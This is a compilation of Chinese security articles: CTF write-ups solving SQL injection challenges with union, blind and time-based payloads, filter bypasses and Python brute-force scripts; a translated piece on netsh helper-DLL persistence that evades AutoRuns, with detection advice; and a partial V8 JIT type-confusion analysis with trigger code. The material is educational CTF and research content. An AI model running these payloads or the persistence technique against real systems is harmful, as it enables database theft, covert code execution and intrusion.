## What's the definition of NULL(point 3)
看到url:`?id=MQ==`
明显是base64
解一下,发现是:`id=1`
随手测试
id = 1'#
id = MScj
得到
SQLite Database error please try again later.
然后自己测试了很久无果
回到起点,想起来他有描述
Hint WHERE (id IS NOT NULL) AND (ID = ? AND display = 1)
看来后台sql的确是这么写的
WHERE (id IS NOT NULL) AND (ID = base64_decode($_GET[id]) AND display = 1)
构造
0) OR (ID IS NULL) OR (1=2
带入得:
WHERE (id IS NOT NULL) AND (ID = 0) OR (ID IS NULL) OR (1=2 AND display = 1)
编码一下
?id=MCkgT1IgKElEIElTIE5VTEwpIE9SICgxPTI=
得到flag:`FLAG-sQFYzqfxbZhAj04NyCCV8tqA`
这个题也挺有意思的,值得研究一下~
## Login portal 2(point 3)
上去就尝试
username = 1' or 1 or '
password = 1
毕竟老套路
回显
Wrong password for impossibletoguess.
发现impossibletoguess很可疑
可能是个用户名,竟然回显了,那试试union
username = 1' union select 1,2#
password = 1
回显
Wrong password for 1.
剩下的就是联合注入了
1' union select (select group_concat(TABLE_NAME) from information_schema.TABLES where TABLE_SCHEMA=database()),2#
Wrong password for users.
1' union select (select group_concat(COLUMN_NAME) from information_schema.COLUMNS where TABLE_NAME='users'),2#
Wrong password for username,password.
1' union select (select username from users limit 0,1),2#
Wrong password for impossibletoguess.
1' union select (select password from users limit 0,1),2#
Wrong password for 1b2f190ad705d7c2afcac45447a31b053fada0c4.
长度40的密码,显然不是md5,猜测为sha1
联合注入
username = impossibletoguess' union select sha1(1),sha1(1)#
password = 1
登录成功,得到flag:`FLAG-wlez73yxtkae9mpr8aerqay7or`
## Quote of the day(point 4)
随手测试id
?q=2'
No result found for id "2'"
发现可以回显,尝试Union,发现空格被过滤,用`%0a`绕过
?q=2%0aunion%0aselect%0a1,2#
Quote of the day: No one forgives with more grace and love than a child.
Quote of the day: 2
然后老套路即可:
?q=2%0aunion%0aselect%0a1,(select%0agroup_concat(
TABLE_NAME)%0afrom%0ainformation_schema.TABLES%0awhere%0aTABLE_SCHEMA=database())#
Quote of the day: No one forgives with more grace and love than a child.
Quote of the day: alkdjf4iu,quotes
?q=2%0aunion%0aselect%0a1,(select%0agroup_concat(COLUMN_NAME)%0afrom%0ainformation_schema.COLUMNS%0awhere%0aTABLE_NAME=0x616c6b646a66346975)#
Quote of the day: No one forgives with more grace and love than a child.
Quote of the day: id,flag
?q=2%0aunion%0aselect%0a1,(select%0aflag%0afrom%0aalkdjf4iu%0alimit%0a0,1)#
Quote of the day: No one forgives with more grace and love than a child.
Quote of the day: FLAG-bB6294R6cmLUlAu6H71sTd2J
over~
## Thinking outside the box is the key(point 4)
随手尝试
?id=2’
得到
SQLite Database error please try again later.
知道了是SQLite
继续测试
?id=2 and 1=2 union select 1,2 from sqlite_master
2
?id=2 and 1=2 union select 1,sqlite_version() from sqlite_master
3.8.7.1
?id=2 and 1=2 union select 1,((select name from sqlite_master where type='table' limit 0,1)) from sqlite_master
random_stuff
依次类推,得到所有表名
random_stuff
ajklshfajks
troll
aatroll
我选择`ajklshfajks`
根据之前的经验,应该是flag字段了
?id=2 and 1=2 union select 1,((select flag from ajklshfajks limit 0,1)) from sqlite_master
FLAG-13lIBUTHNFLEprz2KKMx6yqV
over~
## No more hacking for me!(point 4)
好坑,f12源代码里有说明
<!-- l33t dev comment: -->
<!-- No more hacking attempt we implemented the MOST secure filter -->
<!-- urldecode(addslashes(str_replace("'", "", urldecode(htmlspecialchars($_GET['id'], ENT_QUOTES))))) -->
我说我为什么一直做不出来:(
发现这一点后就很容易了:
http://ringzer0team.com/challenges/74/?id=0%252527 union all select 1,tbl_name,3 FROM sqlite_master WHERE type=%252527table%252527 limit 0,1 --
http://ringzer0team.com/challenges/74/?id=0%252527 union all select 1,sql,3 FROM sqlite_master WHERE type=%252527table%252527 and tbl_name=%252527random_data%252527 limit 0,1 --
random_data CREATE TABLE random_data (id int, message varchar(50), display int)
http://ringzer0team.com/challenges/74/?id=0%252527 union all select 1,message,3 FROM random_data limit 2,1 --
即可得到flag
FLAG-ev72V7Q4a1DzYRw5fxT71GC815JE
## Quote of the day reloaded(point 5)
感觉题目是不是有点脑洞?还是我没发现
尝试来尝试去,发现这样可以成功
?q=3\&s=ununionion select 1,2%23
Quote of the day: Famous remarks are very seldom quoted correctly.
Quote of the day: 2
union要双写绕过
?q=3\&s=ununionion%20select%201,(select%20group_concat(TABLE_NAME)%20from%20information_schema.TABLES%20where%20TABLE_SCHEMA=database())%23
Quote of the day: Famous remarks are very seldom quoted correctly.
Quote of the day: qdyk5,quotes
?q=3\&s=ununionion%20select%201,(select group_concat(COLUMN_NAME) from information_schema.COLUMNS where TABLE_NAME=0x7164796b35)%23
Quote of the day: Famous remarks are very seldom quoted correctly.
Quote of the day: id,flag
?q=3\&s=ununionion%20select%201,(select flag from qdyk5 limit 0,1)%23
Quote of the day: Famous remarks are very seldom quoted correctly.
Quote of the day: FLAG-enjlleb337u17K7yLqZ927F3
over~
(注:虽然做出来了,还是觉得摸不着头脑,感觉关联性不强啊,我也是随手试出来的= =)
## Hot Single Mom(point 6)
看到描述
Get laid or get lazy it's up to you
Find online hot single Mom
就知道不是什么正经题目,果然网站挂了(滑稽)
但是有说明题目来源:`GoSecure CTF 2014`
搜索了一下
https://gist.github.com/h3xstream/3bc4f264cc911e37f0d6
应该是道不错的注入题目
有flag:`FLAG-wBGc5g147MuVQuC28L9Tw8H8HF`
## Login portal 3(point 6)
这题我用了盲注,但是目前为止这是第一道用盲注的题,所以不知道是不是做麻烦了~
脚本如下
import requests
import string
url = "https://ringzer0team.com/challenges/5"
cookie = {
"PHPSESSID":"27vctgun5jjk5ou82oqv9clog2",
"_ga":"GA1.2.1724649637.1519735081",
"_gid":"GA1.2.933125333.1519735081"
}
flag = ""
for i in range(1,1000):
print "i:",i
for j in range(33,127):
#for j in "0123456789"+string.letters+"-_!@#$^&*()={}":
data = {
#"username":"1' or (substr((database()),%s,1)='%s') and 'a'='a"%(i,j), login3
#"username": "1' or (substr((select group_concat(TABLE_NAME) from information_schema.TABLES where TABLE_SCHEMA=database()),%s,1)='%s') and 'a'='a" % (i, j), users
#"username": "1' or (substr((select group_concat(COLUMN_NAME) from information_schema.COLUMNS where TABLE_NAME=0x7573657273),%s,1)='%s') and 'a'='a" % (i, j),username,password
"username": "1' or (ascii(substr((select password from users limit 0,1),%s,1))=%s) and 'a'='a" % (i, j),
"password":"1" #SQL1nj3ct10nFTW
}
r = requests.post(data=data,url=url,cookies=cookie)
if "Invalid username / password" in r.content:
flag += chr(j)
print flag
break
列名我没跑(滑稽脸),毕竟知道了他的套路,猜测是password,一猜就中~~
最后得到密码
SQL1nj3ct10nFTW
登录拿到flag:`FLAG-vgnvokjmi3fgx0s23iv5x8n2w2`
## When it's lite it's not necessarily easy(point 6)
随手测试
username = 1' or sleep(5) or 'a'='a
password = 1
发现报错
SQLite Database error please try again later. Impossible to fetch username & password from users table
这也省事了,直接把列名,表名都弄出来了
于是直接取password进行盲注即可
import requests
import string
url = "https://ringzer0team.com/challenges/19"
cookie = {
"PHPSESSID":"27vctgun5jjk5ou82oqv9clog2",
"_ga":"GA1.2.1724649637.1519735081",
"_gid":"GA1.2.933125333.1519735081"
}
flag = ""
for i in range(1,1000):
print "i:",i
for j in "0123456789"+string.letters+"-_!@#$^&*()={}":
data = {
"username": "1' or (substr((select password from users limit 0,1),%s,1)='%s') and 'a'='a" % (i, j),
"password":"1" #4dm1nzP455
}
r = requests.post(data=data,url=url,cookies=cookie)
if "Invalid username / password" in r.content:
flag += j
print flag
break
得到密码
4dm1nzP455
登录拿到flag:`FLAG-rL4t5LRMwjacD82G9vpAd6Gm`
## Internet As A Service(point 7)
疯狂测试后得到payload:
/?s = 1'<0e0union select 1,2,3#
然后老套路即可
?s=1'<0e0union select 1,2,SCHEMA_NAME from information_schema.SCHEMATA limit 1,1#
iaas
?s=1'<0e0union select 1,2,TABLE_NAME from information_schema.TABLES where TABLE_SCHEMA like 0x69616173 limit 0,1#
iaas
rz_flag
?s=1'<0e0union select 1,2,COLUMN_NAME from information_schema.COLUMNS where TABLE_NAME like 0x727a5f666c6167 limit 0,1#
flag
?s=1'<0e0union select 1,2,flag from rz_flag limit 0,1#
FLAG-0f6Ie30uNz4Dy7o872e15lXLS2NKO1uj
over~~
## Login portal 4(point 7)
这题用了时间盲注
脚本如下
import requests
url = "https://ringzer0team.com/challenges/6"
cookie = {
"PHPSESSID":"vtqgjp8amva1fsr6eolee70af4",
"_ga":"GA1.2.1724649637.1519735081",
"_gid":"GA1.2.933125333.1519735081",
"_gat":"1"
}
flag = ""
for i in range(1,1000):
for j in range(33,127):
print "i:", i,"j:",j
data = {
"username":"1' || if((ascii(substr((select password from users limit 0,1),%s,1))=%s),sleep(3),1) || '"%(i,j),
"password":"1"
}
try:
r = requests.post(url=url,data=data,cookies=cookie,timeout=2.5)
except:
flag += chr(j)
print flag
break
得到密码:
UrASQLi1337!
登录后拿到flag
FLAG-70ygerntbicjdzrxmm0rmk0xx2
## 后记
本人算是抛砖引玉啦~由于能力有限,只能给出大部分题目题解,还有一些有趣的题目待大家继续深挖啦~期待与各位大师傅的套路~Orz | 社区文章 |
# 【技术分享】使用Netshell执行恶意DLL并实现对目标主机的持久化攻击
|
##### 译文声明
本文是翻译文章,文章来源:安全客
原文地址:<http://www.adaptforward.com/2016/09/using-netshell-to-execute-evil-dlls-and-persist-on-a-host/>
译文仅供参考,具体内容表达以及含义原文为准。
**安全客点评**
****
作者真是细心,从netsh的add参数发现可以载入任意DLL执行,唯一的限制仅仅是需要在注册表的HKLMSOFTWAREMicrosoftNetsh具有写权限。
**并且通过计划任务运行netsh实现持久化的话,默认情况下使用AutoRuns是看不到的。** 已经有其他研究人员公布了可以持久化利用的POC代码
https://github.com/outflankbv/NetshHelperBeacon,有兴趣的同学可以学习下。
**
**
**写在前面的话**
最近我一直都在思考一个问题,我想知道怎么样才能通过“受信任”的方法来在目标系统中执行恶意代码。我喜欢站在攻击者的角度来思考,如果我是攻击者,我会怎么做呢?毫无疑问,第一个浮现在各位脑海中的肯定是PowerShell了,它的确是系统管理员和黑客们心中的“挚爱”。反病毒软件并不会在意你的PowerShell准备干嘛,Virustotal也不会认为你的PowerShell脚本有什么问题。在这篇文章中,我并不打算跟大家讲解关于PowerShell的攻击方法,因为如果我要讲的话,我今晚就可以不用回家了。
你要时刻谨记:管理员能使用的资源,攻击者同样可以使用。毕竟,当某人成功入侵了你的网络系统之后,你没有任何方法来区分出某一操作到底是由合法用户完成的,
还是由入侵者完成的,真的一点办法都没有。很多工具都有可能会泄漏你的系统信息,“Ipconfig”看起来是一个无害的命令,但是这个命令将会给攻击者提供很多有价值的信息。除了这个命令之外,还有无数的命令将有可能威胁到系统的安全。
实际上, **Windows操作系统中自带的一些命令和工具对于黑客而言是非常有价值的**
,因为攻击者不仅可以直接使用这些现成的工具来入侵你的网络,而且还可以避免被安全防护系统检测到。为此,我给大家提供了一份包含有系统本地命令的列表,这些命令都是攻击者在此前的一些网络攻击事件中曾经使用过的命令。[[点我获取](http://blog.jpcert.or.jp/2016/01/windows-commands-abused-by-attackers.html)]
最令人感到沮丧的是,这份列表中的绝大多数命令基本上都是我们经常会用到的,而且这些都是合法命令。你不可能直接将ipconfig.exe直接丢到黑名单中,因为你的用户肯定会因此而恼羞成怒。这些命令其实并不是可以用来识别攻击活动的入侵指标,但是在某些特殊的环境下,我们也可以通过这些命令来识别攻击活动。
**
**
**言归正传**
好了,让我们回到正题。在此之前,我一直在研究Windows防火墙命令行工具- **netsh**
(NetShell)到底能为攻击者做什么。当我在查阅上面这份列表的时候,我发现了一个非常有意思的参数:“ **add** ”。
“add”参数有什么用?我们可以添加什么?
安装一个DLL?我不会是眼花了吧?
实践出真知,于是我找出了一个用来运行calc.exe(计算器)的DLL来进行测试。我觉得系统应该不会直接运行它,因为这根本说不通啊。
结果如上图所示,系统果然没有直接运行这个DLL。那么问题来了,InitHelperDLL是什么呢?中文问百度,英文问Google,于是我便打开Google搜索了一下。
根据微软公司的描述:InitHelperDLL是一个由NetShell调用的函数,该函数负责执行helper的初始化加载。关于InitHelperDLL的详细内容请参阅微软公司的官方文档[[点我访问](https://msdn.microsoft.com/en-us/library/windows/desktop/ms708327\(v=vs.85\).aspx)]。
**好的,那么helper又是什么呢?**
NetShell的helper其实就是一种可以提供context功能的DLL文件。额外的helper可以扩展NetShell的功能,因为helper还可以提供负责处理网络任务的管理脚本。通常情况下,Helper可以为网络服务、实用工具、或者协议提供配置支持和监控支持。关于NetShell
Helper的详细内容请参阅微软公司的官方文档[[点我访问](https://msdn.microsoft.com/en-us/library/windows/desktop/ms708347\(v=vs.85\).aspx)]。
走到这里,我决定要向Casey
Smith([@subTee](https://twitter.com/subTee))求助了,Casey所擅长的就是使用一些“特殊”的方法来在Windows系统中执行各种命令。他在自己博客的一篇文章中对这一主题进行了非常详细的讲解,感兴趣的同学可以查阅一下[[点我阅读](https://subt0x10.blogspot.com/)]。我当时问他是否听说过这种攻击技术,他说他从未听说过。但是几分钟之后,他就弄出了一个可以运行的PoC实例。
那么,接下来我们应该做什么呢?思考片刻之后,我打算通过“delete helper <PATH>”命令来
“逆向分析”一下我刚才所做的事情。于是我重新打开了一个命令行窗口,然后删除掉刚才的这个条目。结果如下图所示:
没错,我们的DLL又被执行了,原来这是一种持久化的操作。于是,我又回头仔细查阅了关于NetShell Helper的相关章节,我又发现了下面这段内容。
Helper是一种DLL文件,它可以实现一个NetShell
context(NetShell上下文)以及零个或多个subcontext(子上下文),这些DLL文件都是通过Windows的系统注册表来实现注册的。详细内容请参阅微软的官方文档[[点我查看](https://msdn.microsoft.com/en-us/library/windows/desktop/ms708320\(v=vs.85\).aspx)]。
通过系统的注册表!系统的注册表!注册表!重要的事情说三遍!现在越来越有意思了,让我们打开注册表,然后搜索一下我刚才提交的那个DLL文件。
我在注册表的“HKLMSOFTWAREMicrosoftNetsh”键中发现了关于这个DLL的条目。所有其他的DLL文件都在System文件夹中,但是你的恶意DLL并不需要满足这一要求,
**我们可以直接运行任何来源的DLL。**
我建议各位可以将恶意DLL文件放置在一个任何用户都可以直接访问到的存储位置,例如System文件夹或者AppData文件夹中,
**但是在存放DLL的这个过程中你还是需要使用管理员权限才行。如果你没有管理员权限,那么你至少也要获取注册表条目的写入权限。**
**这里唯一需要注意的是,如果想要保证DLL能够顺利执行,那么netsh.exe必须先运行起来。**
系统启动之后,默认情况下Netsh并不会自动运行,但是你可以使用计划任务来完成这项操作。除此之外,你也可以通过系统服务或Powershell脚本来实现。
用户无法在系统的“自动运行”视图中查看到netsh.exe的计划任务。
如果你想要查看netsh的计划任务,那么就需要勾选掉“隐藏Windows条目”这个选项。你也可以从下图中看到,VirusTotal并没有检测到任何异常。
**我知道目前有很多的VPN客户端程序因为各种各样的原因需要经常去使用netsh。通常情况下,他们运行在SYSTEM环境中。所以根据目标系统的运行环境,我们也许根本都不用去强迫netsh运行。**
这就是为什么黑客在攻击之前往往需要侦查目标环境的原因了,这是一个非常重要的步骤。这样你就可以避免走很多的弯路,并且节省下大量的时间。
从防御端来看,如果你正在使用Sysmon(一款系统监视软件,我强烈建议广大用户使用这款软件)来对系统的运行进程进行实时监控的话,你就可以查看到netsh.exe的所有子进程了。
**如何检测并阻止这类攻击?**
****
1\. 很明显,我们可以扫描“ **HKLMSOFTWAREMicrosoftNetsh** ”注册表键中的新条目,这是最简单的一种方法。
2\.
你的团队应该监控注册表的状态,任何通过CMD、Powershell、或者WMI来修改注册表的操作都应该被记录下来。虽然这种情况经常会发生,而且这很有可能需要花费大量的时间。但是如果能够发现异常活动的话,这点投入还是值得的。
3\. 用户也可以使用DLL白名单,微软的Applocker可以允许用户配置DLL文件的执行策略。
**总结**
****
我的这一发现到底有多么重要?我自己也不太清楚。但是,这确实是攻击者可以利用的一种攻击方法。请记住,处于防御端的人必须要想办法检测并阻止所有可能的攻击手段,而攻击者在攻击的过程中只需要使用一种方法即可。
**所以信息安全攻防从来就不是一个公平的游戏。** | 社区文章 |
# 强网杯2020决赛RealWord的Chrome逃逸——GOOexec(GOO)
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0x00 前言
刚开始接触v8方面的漏洞利用,就从这题分享一下我学习的过程。
## 0x01 前置知识
### JIT
简单来说,JS引擎在解析javascript代码时,如果发现js里有段代码一直在做重复的类似操作,比如一个循环语句,且重复次数超过某个阈值,那么就会将这段JS代码翻译为本机的汇编代码,以提高代码的执行速度,这就叫JIT优化,如下的js代码可以触发v8的JIT优化
for (var i=0;i<0x20000;i++) {
}
使用`./d8 1.js -print-opt-code`,可以查看JIT代码
### MAP
map是一个对象,在v8里,每一个js对象内部都有一个map对象指针,v8通过map的值来判断这个js对象到底是哪种类型。
### 类型混淆(Type Confusion)
如果map的类型发生错误,将会发生类型混淆,比如原本一个存double数值的数组对象,map变成了对象数组的类型,那么再次访问其元素时,取出的不再是一个double值,而是该double值作为地址指向的对象。因此可以用来伪造对象,只需伪造一个ArrayBuffer对象,即可实现任意地址读写。类型混淆往往跟JIT编译后的代码有关,某些情况下JIT即时编译的代码里的判断条件可能考虑的不充分便会发生类型混淆。
### V8的数组
V8的数组是一个对象,其条目仍然是一个对象,数据存在条目对象的里,如果是`DOUBLE_ELEMENTS`类型,则element对象的数据区直接保存这个double值(64位),如果是其他类型,则将数据包装为一个对象,element对象的数据区将保存这个对象的地址。
element的类型当中,以`PACKED`开头的代表这是一个`密集型数组(快数组)`;以`HOLEY`开头的数组为`稀疏数组(慢数组)`
数组常见的几种element类型变化情况如下,类型变化只能沿着箭头方向进行,一旦从一种类型变为另一种类型,就不能再逆回去了。
#### Array(0)和new Array(0)和[]的区别
使用如下代码测试
var a = Array(0);
%DebugPrint(a);
var b = new Array(0);
%DebugPrint(b);
var c = [];
%DebugPrint(c);
测试结果
Array(0): 0x15ed08148565: [JSArray]
- map: 0x15ed083038d5 <Map(HOLEY_SMI_ELEMENTS)> [FastProperties]
- prototype: 0x15ed082cb529 <JSArray[0]>
- elements: 0x15ed080426dd <FixedArray[0]> [HOLEY_SMI_ELEMENTS]
- length: 0
- properties: 0x15ed080426dd <FixedArray[0]> {
0x15ed08044649: [String] in ReadOnlySpace: #length: 0x15ed08242159 <AccessorInfo> (const accessor descriptor)
}
new Array(0): 0x15ed08148575: [JSArray]
- map: 0x15ed083038d5 <Map(HOLEY_SMI_ELEMENTS)> [FastProperties]
- prototype: 0x15ed082cb529 <JSArray[0]>
- elements: 0x15ed080426dd <FixedArray[0]> [HOLEY_SMI_ELEMENTS]
- length: 0
- properties: 0x15ed080426dd <FixedArray[0]> {
0x15ed08044649: [String] in ReadOnlySpace: #length: 0x15ed08242159 <AccessorInfo> (const accessor descriptor)
}
[]: 0x15ed08148585: [JSArray]
- map: 0x15ed0830385d <Map(PACKED_SMI_ELEMENTS)> [FastProperties]
- prototype: 0x15ed082cb529 <JSArray[0]>
- elements: 0x15ed080426dd <FixedArray[0]> [PACKED_SMI_ELEMENTS]
- length: 0
- properties: 0x15ed080426dd <FixedArray[0]> {
0x15ed08044649: [String] in ReadOnlySpace: #length: 0x15ed08242159 <AccessorInfo> (const accessor descriptor)
}
我们看到,Array(0)和new
Array(0)产生的对象在`不考虑JIT的情况下`是一样的,而[]类型为PACKED_SMI_ELEMENTS,如果考虑了JIT,那么情况会变得复杂,稍后的题中将遇到这种情况。
## 0x02 漏洞分析
### 切入点
题目给了我们一个diff文件,以及经过patch后编译的chrome浏览器和v8引擎。其中diff文件如下
diff --git a/src/compiler/load-elimination.cc b/src/compiler/load-elimination.cc
index ff79da8c86..8effdd6e15 100644
--- a/src/compiler/load-elimination.cc
+++ b/src/compiler/load-elimination.cc
@@ -866,8 +866,8 @@ Reduction LoadElimination::ReduceTransitionElementsKind(Node* node) {
if (object_maps.contains(ZoneHandleSet<Map>(source_map))) {
object_maps.remove(source_map, zone());
object_maps.insert(target_map, zone());
- AliasStateInfo alias_info(state, object, source_map);
- state = state->KillMaps(alias_info, zone());
+ // AliasStateInfo alias_info(state, object, source_map);
+ // state = state->KillMaps(alias_info, zone());
state = state->SetMaps(object, object_maps, zone());
}
} else {
@@ -892,7 +892,7 @@ Reduction LoadElimination::ReduceTransitionAndStoreElement(Node* node) {
if (state->LookupMaps(object, &object_maps)) {
object_maps.insert(double_map, zone());
object_maps.insert(fast_map, zone());
- state = state->KillMaps(object, zone());
+ // state = state->KillMaps(object, zone());
state = state->SetMaps(object, object_maps, zone());
}
// Kill the elements as well.
首先,patch点出现在`ReduceTransitionElementsKind`和`ReduceTransitionAndStoreElement`函数中,从源文件路径知道这个类跟JIT编译器有关,在某些情况下会影响到编译出的代码。经过个人的研究,发现
`ReduceTransitionElementsKind`的作用是为了加快`elements`的类型转换,如果在一段会被JIT优化的js代码段中对数组的element进行类型转换操作,就会调用这个函数来构建相关的汇编代码。
### 小实验
首先`b
ReduceTransitionElementsKind`和`bReduceTransitionAndStoreElement`设置断点,运行如下的测试代码
var a;
for (var i=0;i<0x2000;i++) {
a = Array(0);
a[0] = 1.1;
}
发现确实能够断下来,我们再试试这两段代码,发现都不能下断
var a;
for (var i=0;i<0x2000;i++) {
a = new Array(0);
a[0] = 1.1;
}
var a;
for (var i=0;i<0x20000;i++) {
a = [];
a[0] = 1.1;
}
为了解释其中的原因,我们查看一下JIT的汇编代码(截取部分)
第一段js代码的JIT汇编中,Array(0)的创建过程
0x33ea00084f47 87 49b8e80d0beb79550000 REX.W movq r8,0x5579eb0b0de8 ;; external reference (Heap::NewSpaceAllocationTopAddress())
0x33ea00084f51 91 4d8b08 REX.W movq r9,[r8]
0x33ea00084f54 94 4d8d5910 REX.W leaq r11,[r9+0x10]
0x33ea00084f58 98 49bcf00d0beb79550000 REX.W movq r12,0x5579eb0b0df0 ;; external reference (Heap::NewSpaceAllocationLimitAddress())
0x33ea00084f62 a2 4d391c24 REX.W cmpq [r12],r11
0x33ea00084f66 a6 0f8606020000 jna 0x33ea00085172 <+0x2b2>
0x33ea00084f6c ac 4d8d5910 REX.W leaq r11,[r9+0x10]
0x33ea00084f70 b0 4d8918 REX.W movq [r8],r11
0x33ea00084f73 b3 4983c101 REX.W addq r9,0x1
0x33ea00084f77 b7 41bb5d383008 movl r11,0x830385d ;; (compressed) object: 0x33ea0830385d <Map(PACKED_SMI_ELEMENTS)>
0x33ea00084f7d bd 458959ff movl [r9-0x1],r11
0x33ea00084f81 c1 4d8bb550010000 REX.W movq r14,[r13+0x150] (root (empty_fixed_array))
0x33ea00084f88 c8 45897103 movl [r9+0x3],r14
0x33ea00084f8c cc 45897107 movl [r9+0x7],r14
0x33ea00084f90 d0 41c7410b00000000 movl [r9+0xb],0x0
0x33ea00084f98 d8 49bf89252d08ea330000 REX.W movq r15,0x33ea082d2589 ;; object: 0x33ea082d2589 <PropertyCell name=0x33ea080c91a9 <String[1]: #a> value=0x33ea08383dd5 <JSArray[1]>>
0x33ea00084fa2 e2 45894f0b movl [r15+0xb],r9
可以看到,在这里,Array(0)初始为了`PACKED_SMI_ELEMENTS`类型的数组,因此对其条目赋予double值时,会发生类型转换。
接下来,我们看第二段js代码的JIT代码中创建new Array(0)的部分
0x57300084f47 87 49b8e83d22e5f8550000 REX.W movq r8,0x55f8e5223de8 ;; external reference (Heap::NewSpaceAllocationTopAddress())
0x57300084f51 91 4d8b08 REX.W movq r9,[r8]
0x57300084f54 94 4d8d5910 REX.W leaq r11,[r9+0x10]
0x57300084f58 98 49bcf03d22e5f8550000 REX.W movq r12,0x55f8e5223df0 ;; external reference (Heap::NewSpaceAllocationLimitAddress())
0x57300084f62 a2 4d391c24 REX.W cmpq [r12],r11
0x57300084f66 a6 0f86b5010000 jna 0x57300085121 <+0x261>
0x57300084f6c ac 4d8d5910 REX.W leaq r11,[r9+0x10]
0x57300084f70 b0 4d8918 REX.W movq [r8],r11
0x57300084f73 b3 4983c101 REX.W addq r9,0x1
0x57300084f77 b7 41bb25393008 movl r11,0x8303925 ;; (compressed) object: 0x057308303925 <Map(HOLEY_DOUBLE_ELEMENTS)>
0x57300084f7d bd 458959ff movl [r9-0x1],r11
0x57300084f81 c1 4d8bb550010000 REX.W movq r14,[r13+0x150] (root (empty_fixed_array))
0x57300084f88 c8 45897103 movl [r9+0x3],r14
0x57300084f8c cc 45897107 movl [r9+0x7],r14
0x57300084f90 d0 41c7410b00000000 movl [r9+0xb],0x0
0x57300084f98 d8 49bf8d252d0873050000 REX.W movq r15,0x573082d258d ;; object: 0x0573082d258d <PropertyCell name=0x0573080c91a9 <String[1]: #a> value=0x057308373935 <JSArray[1]>>
可以看到,new Array(0)一开始就是`HOLEY_DOUBLE_ELEMENTS`类型,可以满足a[0] = 1.1的操作,不需要再做类型转换。
接下来,我们看第三段js代码的JIT代码中创建[]的部分,发现[]一开始就是`PACKED_DOUBLE_ELEMENTS`类型,可以满足a[0] =
1.1的操作,不需要再做类型转换。
0x30bd00084f47 87 49b8e80d40d4c6550000 REX.W movq r8,0x55c6d4400de8 ;; external reference (Heap::NewSpaceAllocationTopAddress())
0x30bd00084f51 91 4d8b08 REX.W movq r9,[r8]
0x30bd00084f54 94 4d8d5910 REX.W leaq r11,[r9+0x10]
0x30bd00084f58 98 49bcf00d40d4c6550000 REX.W movq r12,0x55c6d4400df0 ;; external reference (Heap::NewSpaceAllocationLimitAddress())
0x30bd00084f62 a2 4d391c24 REX.W cmpq [r12],r11
0x30bd00084f66 a6 0f8695010000 jna 0x30bd00085101 <+0x241>
0x30bd00084f6c ac 4d8d5910 REX.W leaq r11,[r9+0x10]
0x30bd00084f70 b0 4d8918 REX.W movq [r8],r11
0x30bd00084f73 b3 4983c101 REX.W addq r9,0x1
0x30bd00084f77 b7 41bbfd383008 movl r11,0x83038fd ;; (compressed) object: 0x30bd083038fd <Map(PACKED_DOUBLE_ELEMENTS)>
0x30bd00084f7d bd 458959ff movl [r9-0x1],r11
0x30bd00084f81 c1 4d8bb550010000 REX.W movq r14,[r13+0x150] (root (empty_fixed_array))
0x30bd00084f88 c8 45897103 movl [r9+0x3],r14
0x30bd00084f8c cc 45897107 movl [r9+0x7],r14
0x30bd00084f90 d0 41c7410b00000000 movl [r9+0xb],0x0
0x30bd00084f98 d8 49bf81252d08bd300000 REX.W movq r15,0x30bd082d2581 ;; object: 0x30bd082d2581 <PropertyCell name=0x30bd080c91a9 <String[1]: #a> value=0x30bd083c4e5d <JSArray[1]>>
#### 实验总结
从上面的实验来看,数组的elements类型在JIT下和普通js下是不一样的,JIT会对其进行优化。其中如果是`new
Array(0)`和`[]`创建的数组,那么其数组的elements初始时的类型就已经是目标数据的类型了。因此就不需要再调用`ReduceTransitionElementsKind`和`ReduceTransitionAndStoreElement`进行类型转换。因此在利用中,我们应该使用Array(0)的方式来创建数组。
### 漏洞分析
patch了`AliasStateInfo alias_info(state, object, source_map);`和`state =
state->KillMaps(object, zone());`,我们先来看看`KillMaps`的源码
LoadElimination::AbstractState const* LoadElimination::AbstractState::KillMaps(
const AliasStateInfo& alias_info, Zone* zone) const {
if (this->maps_) {
AbstractMaps const* that_maps = this->maps_->Kill(alias_info, zone);
if (this->maps_ != that_maps) {
AbstractState* that = new (zone) AbstractState(*this);
that->maps_ = that_maps;
return that;
}
}
return this;
}
继续看`Kill`的源码,如果有两个node指向同一个对象,则创建了新map。
LoadElimination::AbstractElements const*
LoadElimination::AbstractElements::Kill(Node* object, Node* index,
Zone* zone) const {
for (Element const element : this->elements_) {
if (element.object == nullptr) continue;
if (MayAlias(object, element.object)) { //如果有两个node指向同一个对象
AbstractElements* that = new (zone) AbstractElements(zone);
for (Element const element : this->elements_) {
if (element.object == nullptr) continue;
DCHECK_NOT_NULL(element.index);
DCHECK_NOT_NULL(element.value);
if (!MayAlias(object, element.object) ||
!NodeProperties::GetType(index).Maybe(
NodeProperties::GetType(element.index))) {
that->elements_[that->next_index_++] = element;
}
}
that->next_index_ %= arraysize(elements_);
return that;
}
}
return this;
}
从上面的源码来看,如果有`两个node指向的是同一个对象`,那么`state = state->KillMaps(object,
zone());`就会更新两个node的checkmap,这样后续生成JIT代码时,用不同的node去操作源对象也不会发生问题。为了进一步验证猜想,我们用gdb调试一下。
gdb设置参数,其中—no-enable-slow-asserts是为了能够使用`p
state->Print()`来查看checkmaps的信息,否则会报错。
set args --allow-natives-syntax ./3.js --no-enable-slow-asserts
测试代码
function opt(a,b) {
a[0] = 1.1;
b[0] = 1.1;
a[0] = {};
b[0] = 1.1;
}
var a;
for (var i=0;i<0x2000;i++) {
a = Array(0);
opt(a,a);
}
a = Array(0);
opt(a,a);
print(a[0]);
执行SetMaps之前,因为有`a[0] = 1.1;b[0] = 1.1;`,所以它们之前已经是`HOLEY_DOUBLE_ELEMENTS`类型
执行之后,由于没有KillMaps,因此b仍然保留为`HOLEY_DOUBLE_ELEMENTS`类型
如果接下来执行`b[0] =
1.1;`,按理来说是以`HOLEY_DOUBLE_ELEMENTS`的方式向elements里写了一个double值,由于它指向的对象已经变成了`HOLEY_ELEMENTS`类型,那么再次从中取元素时,double值被当成对象指针对待,因此通过控制double值,能够使得取出的值作为指针能正好指向我们可控的内存区,那么我们就可以伪造对象了。
然而实际情况是,执行`b[0] =
1.1;`时,仍然是以`HOLEY_ELEMENTS`的方式写入,即将1.1包装为一个HeapNumber,然后保存指针到elements。在JIT编译的时候,末尾的两句`a[0]
= {};`和`b[0] =
1.1;`不能同时出现,否则JIT编译器收集到的信息比较充分会使得漏洞利用失败,因此应该想办法让这两句的编译时期分开,由此可以加一个条件判断,这样,两句在编译时期不会同时出现。
function opt(a,b,f1,f2) {
a[0] = 1.1;
b[0] = 1.1;
if (f1)
a[0] = {};
if (f2)
b[0] = 1.1;
}
